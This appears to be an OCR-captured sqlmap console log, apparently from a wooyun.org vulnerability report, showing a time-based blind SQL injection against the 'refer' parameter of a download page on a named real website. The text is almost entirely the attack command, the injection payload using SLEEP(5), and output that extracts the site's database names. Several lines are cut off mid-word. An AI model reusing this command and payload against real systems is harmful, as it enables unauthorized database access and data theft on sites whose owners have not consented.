 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://kaiyuan.hudong.com:80/downloa
php?n=HDWiki-v4.0.2GBK-20081106.zip&refer=1" -p refer --technique=T --time-sec
--no-cast --dbs
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 19:05:51
[19:05:51] [INFO] resuming back-end DBMS 'mysql'
[19:05:52] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kaiyuan.hudong.com:80/download/HDWiki-v4.
2GBK-20081106.zip'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: refer
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: n=HDWiki-v4.0.2GBK-20081106.zip&refer=1' AND SLEEP(5) AND 'OzpZ'=
zpZ
---
[19:05:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:05:53] [INFO] fetching database names
[19:05:53] [INFO] fetching number of databases
[19:05:53] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
[19:05:55] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
2
[19:06:05] [INFO] retrieved: information_sch
[19:11:41] [ERROR] invalid character detected. retrying..
[19:11:41] [WARNING] increasing time delay to 6 seconds
ema
[19:12:39] [INFO] retrieved: kaiyuan
available databases [2]:
[*] information_schema
[*] kaiyuan
[19:15:07] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlma
output\kaiyuan.hudong.com'
www.wooyun.org